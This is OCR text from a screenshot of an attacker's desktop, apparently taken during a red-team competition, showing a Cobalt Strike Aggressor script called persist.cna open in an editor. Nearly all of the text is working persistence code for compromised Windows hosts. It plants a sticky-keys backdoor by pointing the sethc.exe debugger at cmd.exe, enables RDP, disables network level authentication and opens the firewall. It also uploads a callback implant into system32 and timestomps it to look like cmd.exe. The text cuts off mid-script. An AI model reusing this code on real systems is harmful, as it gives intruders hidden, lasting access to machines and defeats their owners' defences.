 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 11:32 AM
Xubuntu 12.04
Cobalt Strike PsExec [ISTS 12 | Trello - Mozilla ... Terminal - root@attack: ... 11:32
Terminal - root@attack: ~/persist
File Edit View Terminal Go Help
root@attack: ~/cobaltstrike root@attack: ~/cobaltstrike root@attack: ~/persist root@attack: ~/persist
GNU nano 2.2.6 File: persist.cna
debug(7 | 34);
popup beacon_top {
menu "Persistence" {
item "Sticky &Keys" {
local('$bid');
foreach $bid ($1) {
stickykeys($bid);
}
}
item "&Services" {
local('$bid');
foreach $bid ($1) {
services($bid);
}
}
item "&Services" {
local('$bid');
foreach $bid ($1) {
services($bid);
}
}
}
}
sub stickykeys {
bshell($1, 'REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f');
bshell($1, 'REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "c:\windows\system32\cmd.$
bshell($1, 'REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d "0" /f');
bshell($1, 'netsh firewall set service type = remotedesktop mode = enable');
bshell($1, 'netsh advfirewall firewall set rule group="remote desktop" new enable=Yes');
bshell($1, 'net start TermService');
}
sub services {
bcd($1, 'c:\windows\system32');
# HTTP Callback...
bupload($1, script_resource("netsrv.exe"));
btimestomp($1, "netsrv.exe", "cmd.exe");
[ Wrote 113 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell